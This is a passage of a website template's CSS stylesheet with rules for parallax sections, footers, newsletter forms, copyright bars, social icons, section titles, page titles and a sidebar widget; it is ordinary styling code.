	margin-right: 18px;
}


/* parallax section 14 */
.parallax_section14 {
	float: left;
	width: 100%;
	text-align: left;
	padding: 120px 0px;
	background: #393939 url("../images/site-img122.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section14 .box {
	float: left;
	width: 33.2%;
	padding: 45px 50px;
	background: #fff;
	text-align: center;
	margin-right: 1px;
}
.parallax_section14 .box i {
	color: #87d37c;
	font-size: 50px;
	margin: 5px 0px 20px 0px;
}


/* parallax section 15 */
.parallax_section15 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px;
	background: #f3f3f3 url("../images/site-img143.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section15 h1 {
	font-size: 45px;
	font-weight: 200;
}
.parallax_section15 h1 strong {
	font-weight: 600;
}
.parallax_section15 .one_half {
	text-align: left;
	margin-bottom: 30px;
	padding: 50px 45px 45px 45px;
	background: rgba(255,255,255,0.85);
	border-radius: 3px;
	-webkit-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.14);
	-moz-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.14);
	box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.14);
}
.parallax_section15 .one_half img {
	float: left;
	margin-right: 30px;
}


/* parallax section 16 */
.parallax_section16 {
	float: left;
	width: 100%;
	text-align: left;
	padding: 120px 0px;
	background: #f3f3f3 url("../images/site-img157.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section16 h1 {
	font-weight: 800;
	text-transform: uppercase;
	text-decoration: underline;
}
.parallax_section16 .box {
	float: left;
	width: 100%;
	margin-bottom: 14px;
}
.parallax_section16 .box.last {
	margin-bottom: 35px;
}
.parallax_section16 .box span {
	float: left;
	color: #393939;
	font-size: 40px;
	margin-right: 30px;
	margin-bottom: 30px;
	margin-top: 5px;
}
.parallax_section16 .box h3 {
	margin-bottom: 3px;
}


/* parallax section 17 */
.parallax_section17 {
	float: left;
	width: 100%;
	padding: 55px 0px 45px 0px;
	background: #393939 url("../images/pattern2.png");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
}
.parallax_section17 h2 {
	float: left;
	color: #fff;
	margin-bottom: 0px;
}
.parallax_section17 a {
	float: right;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	font-weight: 500;
	padding: 14px 35px;
	background: #50c9d4;
	border-radius: 3px;
	text-transform: uppercase;
	margin: -5px 0px 0 0px;
	transition: all 0.3s ease;
}
.parallax_section17 a:hover {
	color: #50c9d4;
	background: #fff;
}


/* parallax section 18 */
.parallax_section18 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 120px 0px 110px 0px;
	background: #999 url("../images/site-img159.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
	color: #fff;
}


/* parallax section 19 */
.parallax_section19 {
	float: left;
	width: 100%;
	text-align: center;
	padding: 160px 0px 160px 0px;
	background: #393939 url("../images/site-img193.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat:no-repeat;
	background-position:100% 0;
	background-position: center;
	border-top: 10px solid #2a2a30;
}
.parallax_section19 h1 {
	color: #fff;
	font-size: 45px;
	font-weight: 300;
	margin-bottom: 59px;
}
.parallax_section19 h1 strong {
	display: block;
	margin: 21px 0px 21px 0px;
}
.parallax_section19 a {
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 3px;
	padding: 13px 27px;
	border: 2px solid #fff;
	transition: all 0.3s ease;
}
.parallax_section19 a:hover {
	color: #454545;
	background: #fff;
}













/*----------------------------------------------------
 FOOTER STYLES
------------------------------------------------------*/

.footer {
	float: left;
	width: 100%;
	padding: 90px 0px 0px 0px;
	background: #313137;
	color: #999;
	border-top: 10px solid #26262b;
}
.footer h4 {
	font-size: 22px;
	color: #fff;
	font-weight: normal;
}

/* Address */
ul.faddress {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.faddress li {
    padding: 2px 0px;
    margin: 0px;
    color: #adabab;
    margin-bottom: 10px;
    border-bottom: 1px solid #3d3d3d;
    padding-bottom: 10px;
}
.faddress li a {
	color: #999;
	transition: all 0.3s ease;
}
.faddress li a:hover {
	color: #fff;
}

/* quick links */
.qlinks {
    float: left;
    width: 93%;
    margin-left: 40px;
}
.qlinks ul {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 5px 0px 0px 0px;
}
.qlinks li {
	padding: 4px 0px;
	margin: 0px;
}
.qlinks li a {
	color: #999;
	transition: all 0.3s ease;
}
.qlinks li a:hover {
	color: #fff;
}
.qlinks li a i {
	margin-right: 3px;
}

.qlinks.two li a i {
	color: #5b5c60;
	font-size: 5px;
	margin-right: 8px;
}


/* twitter feeds */
.twitter_feeds_three {
	float: left;
	padding: 0px;
	margin: 9px 0px 0px 0px;
}
.twitter_feeds_three li {
	padding: 0px;
	margin: 0px;
	float: left;
}
.twitter_feeds_three li.bhline {
    padding-bottom: 14px;
    margin-bottom: 20px;
    border-bottom: 1px solid #3d3d3d;
    text-align: justify;
}
.twitter_feeds_three li a {
    transition: all 0.3s ease;
    float: right;
    color: #36aae0;
}
.twitter_feeds_three li a:hover {
	color: #fff;
}
.twitter_feeds_three li i {
	padding: 0px;
	margin: 0px 5px 0px 0px;
}
.twitter_feeds_three li em {
	float: left;
	font-size: 10px;
	font-style: normal;
	color: #727272;
}
.twitter_feeds_three li em a {
	color: #727272;
	transition: all 0.3s ease;
}
.twitter_feeds_three li em a:hover {
	color: #727272;
	text-decoration: underline;
}
.twitter_feeds_three li.bhline.two {
	border-bottom: 1px solid #e3e3e3;
}


/* flickr */
#flickr_badge_wrapper {
	padding: 0px;
	margin: 0px;
	width: 100%;
}
#flickr_badge_wrapper img {
	width: 70px;
	height: 70px;
	margin-right: 8px;
	margin-bottom: 2px;
	border: 0px solid #999 !important;
}
#flickr_www {
	display:block;
	padding:0 10px 0 10px !important;
}
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	text-decoration:none !important;
	background:inherit !important;
	color:#3993ff;
}
#flickr_badge_wrapper {
	margin-top: 25px;
}
#flickr_badge_source {
	padding:0 !important;
}

/* Newsletter Signup */
.newsletter1 {
	float: left;
}
.newsletter1 p {
	float: left;
	margin-top: 5px;
}
.newsletter1 .enter_email_input {
	float: left;
	padding: 3px 0px 4px 12px;
	height: 40px;
	width: 100%;
	background: #fff;
	border-radius: 3px;
	border: none;
	color: #727272;
	font-size: 13px;
	margin-top: 22px;
}
.newsletter1 .input_submit {
	float: left;
	padding: 10px 25px 10px 25px;
	background-color: #5076bb;
	border: 0px;
	font-size: 14px;
	font-weight: normal;
	color: #fff;
	text-transform: uppercase;
	transition: all 0.3s ease;
	border-radius: 3px;
	margin-top: 10px;
}
.newsletter1 .input_submit:hover {
	color: #fff;
	cursor: pointer;
	background-color: #454545;
}

.newsletter1 .input_submit.color2 {
	background-color: #eb9532;
}
.newsletter1 .input_submit.color3 {
	background-color: #3498db;
}
.newsletter1 .input_submit.color3:hover {
	background-color: #454545;
}

/* Style Two */
.newsletter2 {
	float: left;
	width: 100%;
	padding: 30px 0px 16px 0px;
	background: #d4d9de;
}
.newsletter2 h2 {
	color: #fff;
	font-weight: 300;
	text-align: right;
}
.newsletter2 .enter_email_input {
	float: left;
	padding: 3px 0px 4px 20px;
	height: 50px;
	width: 77%;
	background: #fff;
	border-radius: 3px;
	border: none;
	color: #727272;
	font-size: 14px;
	margin-top: 10px;
}
.newsletter2 .input_submit {
	float: left;
	padding: 13px 25px 14px 25px;
	background-color: #50c9d4;
	border: 0px;
	font-size: 16px;
	font-weight: normal;
	color: #fff;
	text-transform: uppercase;
	transition: all 0.3s ease;
	border-radius: 3px;
	margin-top: 10px;
	margin-left: 10px;
}
.newsletter2 .input_submit:hover {
	color: #fff;
	cursor: pointer;
	background-color: #454545;
}


/* Style Three */
.newsletter3 .enter_email_input {
	float: left;
	padding: 3px 0px 4px 12px;
	height: 45px;
	width: 76%;
	background: #f3f3f3;
	border: none;
	color: #727272;
	font-size: 13px;
}
.newsletter3 .input_submit {
	float: left;
	padding: 11px 16px;
	background-color: #87d37c;
	border: 0px;
	font-size: 13px;
	font-weight: 600;
	color: #fff;
	text-transform: uppercase;
	transition: all 0.3s ease;
}
.newsletter3 .input_submit:hover {
	color: #fff;
	cursor: pointer;
	background-color: #454545;
}

.newsletter3 .input_submit.color2 {
	background-color: #50c9d4;
}




/* copyrights */
.copyright_info {
	float: left;
	padding: 20px 0px 20px 0px;
	margin: 50px 0px 0px 0px;
	width: 100%;
	color: #727272;
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
	background: #3c3c41;
	border-top: 1px solid #424247;
}
.copyright_info.two {
	background: #000;
	border-top: none;
}
.copyright_info.sthree {
	padding: 25px 0px 20px 0px;
	margin: 0px 0px 0px 0px;
	background: #292e32;
	border-top: 1px solid #2f3337;
}

.copyright_info.white {
	background: #fff;
	border-top: none;
	color: #c0c0c0;
	padding-bottom: 30px;
}
.copyright_info.white a {
	color: #c0c0c0;
}
.copyright_info.white a:hover {
	color: #999;
}

.copyright_info a {
	margin-top: 10px;
	font-size: 13px;
	color: #727272;
	text-align: right;
	transition: all 0.3s ease;
}
.copyright_info a:hover {
	color: #e3e3e3;
}

.copyright_info2 {
	float: left;
	padding: 30px 0px 25px 0px;
	margin: 85px 0px 0px 0px;
	width: 100%;
	color: #999;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
	background: #222327;
	text-align: right;
}

.copyright_info3 {
	float: left;
	padding: 18px 0px 21px 0px;
	width: 100%;
	color: #999;
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
	background: #fff;
	text-align: center;
}
.copyright_info3 a {
	color: #999;
	transition: all 0.3s ease;
}
.copyright_info3 a:hover {
	color: #727272;
}



.copyright_info4 {
	float: left;
	margin: 59px 0px 0px 0px;
	width: 100%;
	color: #727272;
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
}
.copyright_info4 .container {
	padding: 30px 0px 35px 0px;
	border-top: 1px solid rgba(225,225,225,0.05);
}
.copyright_info4 .container .one_half.last {
	text-align: right;
}
.copyright_info4 a {
	color: #727272;
	transition: all 0.3s ease;
}
.copyright_info4 a:hover {
	color: #999;
}



.copyright_info5 {
	float: left;
	width: 100%;
	color: #999;
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
	background: #fff;
	text-align: center;
}
.copyright_info5 .container {
	border-top: 1px solid #eee;
	padding-top: 30px;
	padding-bottom: 36px;
}
.copyright_info5 p {
	float: left;
	font-size: 13px;
}
.copyright_info5 span {
	float: right;
}
.copyright_info5 a {
	color: #999;
	transition: all 0.3s ease;
}
.copyright_info5 a:hover {
	color: #727272;
}




/* footer social links */
ul.footer_social_links {
	float: right;
	padding: 0px;
	margin: 0px 0px 0px 0px;
}
.footer_social_links li {
	float: left;
	padding: 0px;
	margin: 0px 0px 0px 5px;
}
.footer_social_links li a i {
	width: 24px;
	height: 24px;
	text-align: center;
	border-radius: 100%;
	line-height: 24px;
	vertical-align: middle;
	background-color: #303034;
	color: #6f6f71;
	transition: all 0.3s ease;
}
.footer_social_links li a i:hover {
	color: #fff;
	background-color: #727272;
}

.footer_social_links.two li a i {
	color: #fff;
	background-color: #87d37c;
	width: 28px;
	height: 28px;
	line-height: 28px;
}
.footer_social_links.two li a i:hover {
	color: #fff;
	background-color: #454545;
}

.footer_social_links.three li a i {
	color: #fff;
	background-color: #50c9d4;
	width: 28px;
	height: 28px;
	line-height: 28px;
}
.footer_social_links.three li a i:hover {
	color: #fff;
	background-color: #454545;
}


ul.footer_social_links2 {
	float: left;
	padding: 0px;
	margin: 0px 0px 0px 0px;
}
.footer_social_links2 li {
	float: left;
	padding: 0px;
	margin: 0px 8px 0px 0px;
}
.footer_social_links2 li a i {
	width: 30px;
	height: 30px;
	text-align: center;
	border-radius: 100%;
	line-height: 30px;
	vertical-align: middle;
	background-color: #303034;
	color: #6f6f71;
	transition: all 0.3s ease;
}
.footer_social_links2 li a i:hover {
	color: #fff;
	background-color: #727272;
}
.footer_social_links2 li a img:hover {
	opacity: 1;
	background-color: #727272;
}

ul.footer_social_links3 {
	float: left;
	padding: 0px;
	margin: 0px 0px 0px 0px;
}
.footer_social_links3 li {
	float: left;
	padding: 0px;
	margin: 0px 8px 8px 0px;
}
.footer_social_links3 li a i {
	width: 35px;
	height: 35px;
	text-align: center;
	border-radius: 100%;
	line-height: 35px;
	vertical-align: middle;
	background: rgba(225,225,225,0.1);
	color: #999;
	transition: all 0.3s ease;
}
.footer_social_links3 li a i:hover {
	color: #fff;
	background: rgba(225,225,225,0.3);
}

.footer_social_links3.styltwo li a i {
	color: #727272;
	background: none;
	border: 1px solid rgba(225,225,225,0.2);
}
.footer_social_links3.styltwo li a i:hover {
	color: #fff;
	background: rgba(225,225,225,0.2);
}


.footer_social_links4 a i {
	width: 50px;
	height: 50px;
	text-align: center;
	border-radius: 100%;
	line-height: 50px;
	vertical-align: middle;
	background-color: #d9d9d9;
	color: #fff;
	margin: 30px 2px 0 2px;
	transition: all 0.3s ease;
}
.footer_social_links4 a i:hover {
	color: #fff;
	background-color: #393939;
}

ul.footer_social_links5 {
	float: right;
	padding: 0px;
	margin: 0px;
}
.footer_social_links5 li {
	float: left;
	padding: 0px;
	margin: 0px 12px;
}
.footer_social_links5 li a i {
	border-radius: 100%;
	background: rgba(225,225,225,0.1);
	color: #c0c0c0;
	transition: all 0.3s ease;
}
.footer_social_links5 li a i:hover {
	color: #999;
}


.footer_social_links6 a i {
	width: 50px;
	height: 50px;
	text-align: center;
	border-radius: 100%;
	line-height: 50px;
	vertical-align: middle;
	background-color: #ededed;
	color: #fff;
	margin: 0px 9px 0 0px;
	transition: all 0.3s ease;
}
.footer_social_links6 a i:hover {
	color: #fff;
	background-color: #db6364;
}



.fbsocials {
	float: left;
	width: 100%;
	background: #999;
	margin-bottom: 50px;
	text-align: center;
}
.fbsocials a {
	float: left;
	width: 20%;
	color: #fff;
	font-size: 27px;
	padding: 16px 0px;
	transition: all 0.3s ease;
}
.fbsocials a.fb {
	background: #4087cf;
}
.fbsocials a.tw {
	background: #36aae0;
}
.fbsocials a.in {
	background: #3377bb;
}
.fbsocials a.gp {
	background: #e93434;
}
.fbsocials a.be {
	background: #de8d23;
}

.fbsocials a.fb:hover,
.fbsocials a.tw:hover,
.fbsocials a.in:hover,
.fbsocials a.gp:hover,
.fbsocials a.be:hover {
	background: #393939;
}


/* footer style 2 */
.footer2 {
	float: left;
	width: 100%;
	padding: 100px 0px 0px 0px;
	background: #2f3036;
	color: #999;
}
.footer2 h5 {
	color: #fff;
	font-weight: 600;
}


/* footer style 3 */
.footer3 {
	float: left;
	width: 100%;
	padding: 100px 0px 100px 0px;
	background: #393939 url(../images/pattern2.png) repeat left top;
	color: #999;
}
.footer3 a {
	color: #ccc;
	transition: all 0.3s ease;
}
.footer3 a:hover {
	color: #fff;
}
.footer3 .left {
	float: left;
	width: 45%;
}
.footer3 .right {
	float: left;
	width: 45%;
	margin-left: 10%;
}

.footer3.stwo {
	padding: 80px 0px 80px 0px;
	background: #1d2327;
}


.fgmapfull {
	float: left;
	width: 100%;
}
.fgmapfull iframe {
	width: 100%;
	height: 400px;
}

.fgmapfull2 {
	float: left;
	width: 100%;
}
.fgmapfull2 iframe {
	float: left;
	width: 100%;
	height: 350px;
	padding: 0;
	margin: 0;
}



.maps {
	float: left;
	width: 100%;
}
.maps iframe {
	float: left;
	width: 100%;
	height: 650px;
	padding: 0;
	margin: 0;
	pointer-events: none;
}



/* footer style 4 */
.footer4 {
	float: left;
	width: 100%;
	padding: 80px 0px 75px 0px;
	background: #f3f3f3;
	text-align: center;
	color: #999;
}
.footer4 a {
	color: #999;
	transition: all 0.3s ease;
}
.footer4 a:hover {
	color: #393939;
}
.footer4 .fmlinks {
	margin-bottom: 35px;
}
.footer4 .fmlinks a {
	color: #393939;
	text-transform: uppercase;
	margin: 0px 14px;
	transition: all 0.3s ease;
}
.footer4 .fmlinks a:hover {
	color: #999;
}


/* footer style 5 */
.footer.stwo {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 0px;
	background: #181818;
	color: #999;
	border-top: none;
}


/* footer style 6 */
.footer6 {
	float: left;
	width: 100%;
	padding: 100px 0px 0px 0px;
	background: #272727;
	color: #999;
}
.footer6.lesstp {
	padding: 90px 0px 0px 0px;
	-webkit-box-shadow: inset 0 10px 10px -10px rgba(9,9,9,0.9);
    -moz-box-shadow: inset 0 10px 10px -10px rgba(9,9,9,0.9);
    box-shadow: inset 0 10px 10px -10px rgba(9,9,9,0.9);
}

.footer6 h3 {
	color: #fff;
	font-weight: normal;
}
.footer6 .column1 {
	float: left;
	width: 20%;
	padding-right: 40px;
	border-right: 1px solid rgba(225,225,225,0.05);
}
.footer6 .column1.last {
	padding-right: 0px;
	border-right: none;
	padding-left: 40px;
}
.footer6 .column2 {
	float: left;
	width: 36.5%;
	padding-right: 0px;
	padding-left: 40px;
	margin-right: 40px;
	border-right: 1px solid rgba(225,225,225,0.05);
}
.footer6 .column2 ul {
	float: left;
	width: 50%;
	padding: 0;
	margin: 0;
}
.footer6 .column2 li {
	padding: 2px 0px;
}
.footer6 li a {
	color: #999;
	transition: all 0.3s ease;
}
.footer6 li a:hover {
	color: #fff;
}
.footer6 .clogos li {
	padding: 0px 0px;
}
.footer6 .clogos li img {
	float: left;
	margin-bottom: 7px;
}

.footer6.stwo {
	background: #181818;
}


/* footer style 7 */
.footer.two {
	background: #f3f3f3;
	border-top: none;
	font-size: 13px;
}
.footer.two h4 {
	font-size: 18px;
	color: #393939;
}
.footer.two a:hover {
	color: #393939;
}


/* footer style 7 */
.footer7 {
	float: left;
	width: 100%;
	padding: 90px 0px 55px 0px;
	border-top: 10px solid #87d37c;
}
.footer7.two {
	border-top: 10px solid #eb9532;
}
.footer7.three {
	border-top: 10px solid #50c9d4;
}

.footer7 h4 {
	margin-bottom: 25px;
}
.footer7 a {
	color: #727272;
	transition: all 0.3s ease;
}
.footer7 a:hover {
	color: #454545;
}
.footer7 li {
	padding: 4px 0px;
}
.footer7 li i {
	margin-right: 7px;
}
.footer7 li a i {
	color: #999;
	font-size: 12px;
	margin-right: 5px;
}









/* SECTIONS TITLE */
.title21 {
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 55px;
}
.title21 em {
	color: #999;
	font-size: 14px;
	line-height: 23px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-top: 7px;
}
.title21.white {
	color: #fff;
	margin-bottom: 72px;
}
.title21.white em {
	color: #fff;
}
.title21.lessm {
	margin-bottom: 55px;
}

.title22 {
	font-weight: 600;
	margin-bottom: 65px;
}
.title22 em {
	margin: 0 auto;
	width: 70%;
	color: #999;
	font-size: 16px;
	line-height: 25px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-top: 20px;
}
.title22 em.big {
	font-size: 21px;
	line-height: 30px;
	margin-top: 20px;
	font-weight: 300;
}

.title23 {
	font-weight: 600;
	margin-bottom: 55px;
}
.title23 em {
	margin: 0 auto;
	width: 50%;
	color: #999;
	font-size: 14px;
	line-height: 23px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-top: 12px;
}
.title23.caps {
	text-transform: uppercase;
}

.title24 {
	text-transform: uppercase;

}
.title24 .topline {
	width: 30px;
	height: 2px;
	margin-bottom: 12px;
	background: #50c9d4;
}

.title25 {
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 65px;
}
.title25 .line {
	margin: 14px auto 0 auto;
	width: 90px;
	height: 2px;
	background: #50c9d4;
}
.title25 .line.white {
	background: #fff;
}
.title25 em {
	margin: 0 auto;
	color: #999;
	font-size: 14px;
	line-height: 23px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-top: 12px;
}



.title26 {
	font-weight: 600;
	margin-bottom: 55px;
}
.title26 em {
	color: #999;
	font-size: 14px;
	line-height: 23px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-top: 7px;
}


.title27 .line {
	margin: 14px auto 50px auto;
	width: 70px;
	height: 2px;
	background: #393939;
}
.title27 .line.lessm {
	margin-bottom: 25px;
}
.title27.caps {
	text-transform: uppercase;
}
.title27 strong {
	font-weight: 600;
}
.title27 em {
	color: #999;
	font-size: 14px;
	line-height: 23px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-top: 7px;
}
.title27 .line.white {
	background: #fff;
}


.title28 {
	font-weight: 600;
	margin-bottom: 50px;
}
.title28 .line {
	margin: 25px auto 0 auto;
	width: 90px;
	height: 2px;
	background: #f9bf36;
}
.title28 em {
	margin: 0 auto;
	color: #999;
	width: 50%;
	font-size: 14px;
	line-height: 23px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-top: 14px;
}


.title29 {
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 50px;
}
.title29 .line {
	float: left;
	width: 100%;
	height: 2px;
	margin-top: 14px;
	background: #e0e0e0;
}


.title30 {
	font-weight: 600;
	margin-bottom: 65px;
}
.title30 .line {
	margin: 14px auto 0 auto;
	width: 90px;
	height: 2px;
	background: #59abe3;
}

.title31 .line {
	margin: 14px auto 50px auto;
	width: 70px;
	height: 2px;
	background: #fff;
}
.title31.caps {
	text-transform: uppercase;
}
.title31 strong {
	color: #fff;
	font-weight: 600;
}

.title32 {
	text-align: left;
	padding-bottom: 14px;
}
.title32 .topline {
	width: 50px;
	height: 3px;
	margin-bottom: 12px;
	background: #87d37c;
}

.title33 {
	float: left;
	width: 100%;
	padding: 30px 0px 0px 0px;
	background: #393939;
	text-align: center;
}

.title34 {
	color: #46d8bd;
	font-weight: 800;
	margin-bottom: 81px;
}
.title34 em {
	margin: 0 auto;
	width: 70%;
	color: #393939;
	font-size: 16px;
	line-height: 25px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-bottom: 9px;
}

.title35 {
	color: #333;
	font-weight: 400;
	margin-bottom: 70px;
	padding-bottom: 5px;
	background: url(../images/h-line11.png) no-repeat left bottom;
}


.title36 {
	font-weight: 800;
	font-family: 'Roboto', sans-serif;
}
.title36 em {
	font-size: 21px;
	font-weight: 300;
	line-height: 25px;
	font-style: normal;
	display: block;
	text-transform: none;
	margin-top: 16px;
}

.title37 {
	color: #393939;
	font-weight: 500;
}
.title37 em {
	margin: 0 auto;
	width: 90%;
	color: #999;
	font-size: 16px;
	line-height: 25px;
	font-style: normal;
	display: block;
	font-weight: normal;
	text-transform: none;
	margin-top: 20px;
}



/* CLIENT LOGOS */
.client_logos {
	float: left;
	width: 100%;
	padding: 50px 0px 40px 0px;
	text-align: center;
}

.client_logos2 {
	padding: 0px 0px 0px 0px;
}

.client_logos3 {
	float: left;
	width: 100%;
	text-align: center;
}
.client_logos3 ul {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
}
.client_logos3 li {
	float: left;
	width: 19.3%;
	padding: 20px 0px;
	text-align: center;
	margin: 0 10px 10px 0;
	border: 1px solid #eee;
	vertical-align: middle;
}
.client_logos3 li.last {
	margin: 0 0px 10px 0;
}
.client_logos3 li img {
	display: block;
	margin: 0 auto;
}

.client_logos3.two {
	padding: 120px 0px;
	background: #f3f3f3;
}
.client_logos3.two li {
	border: 1px solid #fff;
	background: #fff;
}

.client_logos3.three li {
	padding: 35px 0px;
	width: 16.5%;
	margin: 0;
}


.hsmline {
	margin: 0 auto;
	width: 40px;
	height: 27px;
	border-bottom: 1px solid rgba(225,225,225,0.1);
}

.hsmline2 {
	float: right;
	width: 40px;
	height: 2px;
	background: #9eca45;
	margin-top: 20px;
}
.hsmline2.two {
	float: left;
}

.hsmline3 {
	width: 100px;
	height: 1px;
	background: #fff;
}

.hsmline4 {
	float: left;
	width: 100%;
	height: 3px;
	background: url(../images/h-line.png) no-repeat center top;
}

.hsmline5 {
	width: 80px;
	height: 2px;
	background: #fff;
}

.hsmline6 {
    float: left;
    width: 80px;
    height: 2px;
    background: #9a353b;
}

.hsmline7 {
	float: left;
	width: 80px;
	height: 1px;
	background: #393939;
}



/* COLORS */

.color1 {
	color: #9eca45;
}
.color2 {
	color: #5076bb;
}
.color3 {
	color: #eb9532;
}
.color4 {
	color: #d2527f;
}





















/* page titles */
/*.page_title {
	position: relative;
	float: left;
	width: 100%;
	text-align: center;
	padding: 220px 0px 120px 0px;
	background: #272727 url(../images/fullsite-img14.jpg) no-repeat center top;
}
.page_title .title {
	width: 100%;
	float: left;
	text-align: center;
	margin: 0px;
}
.page_title .title h1 {
	margin: 0px 0px 40px 0px;
	padding-bottom: 30px;
	font-size: 58px;
	color: #fff;
	text-transform: none;
	background: url(../images/white-line.png) no-repeat center bottom;
}
.page_title h3 {
	margin: 0px 0px 8px 0px;
	color: #fff;
	font-weight: bold;
}
.page_title h5 {
	margin: 0px;
	color: #fff;
	font-weight: 300;
}
.page_title.small .title h1 {
	margin: 0px 0px 20px 0px;
}

.page_title.two {
	background: #272727 url(../images/fullsite-img20.jpg) no-repeat center top;
}*/


.page_title1 {
	position: relative;
	float: left;
	width: 100%;
	color: #fff;
	text-align: left;
	/* margin-top: 100px; */
	padding: 100px 0px 100px 0px;
	background: #999 url(../images/page-title-bg1.jpg) no-repeat center top;
}
.page_title1 h1 {
	color: #fff;
	font-size: 40px;
	font-weight: 700;
	text-transform: uppercase;
}
.page_title1 h1 em {
	color: #fff;
	font-weight: 500;
	display: block;
	font-size: 21px;
	font-style: normal;
	text-transform: none;
}

.page_title1.sty2 {
	background: #999 url(../images/page-title-bg3.jpg) no-repeat center top;
}
.page_title1.sty3 {
	background: #999 url(../images/page-title-bg4.jpg) no-repeat center top;
}
.page_title1.sty4 {
	background: #999 url(../images/page-title-bg5.jpg) no-repeat center top;
}
.page_title1.sty5 {
	background: #999 url(../images/page-title-bg6.jpg) no-repeat center top;
}
.page_title1.sty6 {
	background: #999 url(../images/page-title-bg7.jpg) no-repeat center top;
}
.page_title1.sty7 {
	background: #999 url(../images/page-title-bg8.jpg) no-repeat center top;
}
.page_title1.sty8 {
	background: #999 url(../images/page-title-bg9.jpg) no-repeat center top;
}
/* .page_title1.sty9 { */
    /* background: #999 url(../images/innerpage-banner.png) no-repeat center center; */
    /* background-size: cover; */
    /* background-position: 100% 100%; */
/* } */
.page_title1.sty9 {
    background: #999 url(../images/001.jpg) no-repeat top center;
    background-size: cover;
    /* background-position: 100% 100%; */
}

.page_title1.lessmt {
	margin-top: 80px;
}
.page_title1.lessmt2 {
	margin-top: 62px;
}

.page_title2 {
	float: left;
	width: 100%;
	padding: 40px 0px;
	margin-top: 100px;
	background: #f3f3f3 url(../images/footer-graph3.png) no-repeat center bottom;
}
.page_title2 h1 {
	float: left;
	font-size: 30px;
	font-weight: 400;
	margin-bottom: 0px;
	color: #393939;
}
.page_title2 .pagenation {
	float: right;
	font-size: 12px;
	text-align: left;
	font-weight: normal;
	color: #999;
	margin: 7px 0px 0px 0px;
}
.page_title2 .pagenation i {
	color: #bbb;
	margin: 0px 2px 0px 2px;
}
.page_title2 .pagenation a {
	padding: 0px;
	color: #bbb;
	transition: all 0.3s ease;
}
.page_title2 .pagenation a:hover {
	color: #999;
}


.page_title3 {
	position: relative;
	float: left;
	width: 100%;
	color: #fff;
	text-align: center;
	margin-top: 100px;
	padding: 140px 0px 90px 0px;
	background: #999 url(../images/page-title-bg2.jpg) no-repeat center top;
}
.page_title3 h1 {
	color: #fff;
	font-size: 45px;
	font-weight: 700;
	text-transform: uppercase;
}
.page_title3 h1 em {
	color: #fff;
	font-weight: 500;
	display: block;
	font-size: 21px;
	font-style: normal;
	text-transform: none;
	margin-top: 7px;
}
.page_title3 .line {
	width: 180px;
	height: 3px;
	background: #fff;
	margin: 18px auto 0 auto;
}




/* sidebar widget */
.sidebar_widget {
    float: left;
    width: 100%;
    margin: 0px;
    background: url(../images/right-bg.jpg) repeat;
    padding: 10px;
    border-radius: 4px;
}
.sidebar_widget ul.arrows_list1{
	padding: 0px;
	margin: 0px;
	float: left;
	margin-top: -10px;
}
.sidebar_widget ul.arrows_list1 li a {
	color: #9eca45;
	line-height: 30px;
}
.sidebar_widget ul.arrows_list1 li a:hover {
	color: #272727;
}
.sidebar_widget ul.arrows_list1 i {
	margin-right: 4px;
}
.sidebar_title {
	float: left;
	width: 100%;
}
.sidebar_widget h4, .clientsays_widget h4 {
    margin-bottom: 14px;
    float: left;
    font-weight: 500;
    position: relative;
    padding-bottom: 10px;
}

/* Recent Posts */
ul.recent_posts_list {
    margin: 0px;
    padding: 0px;
    width: 100%;
    float: left;
    background: #fff;
    border: 1px solid #ddd;
    padding: 14px 10px;
}
.recent_posts_list li {
    padding: 0px 0px 8px 0px;
    margin: 0px 0px 8px 0px;
    list-style-type: none;
    border-bottom: 1px solid #d4d1d1;
    float: left;
    width: 100%;
}
.recent_posts_list li a {
    text-decoration: none;
    line-height: 24px;
    display: block;
    color: #000;
    font-size: 13px;
    width: 100%;
}
.recent_posts_list li a:hover {
    color: #9a353b;
}

.recent_posts_list li span {
    float: left;
    margin-right: 5px;
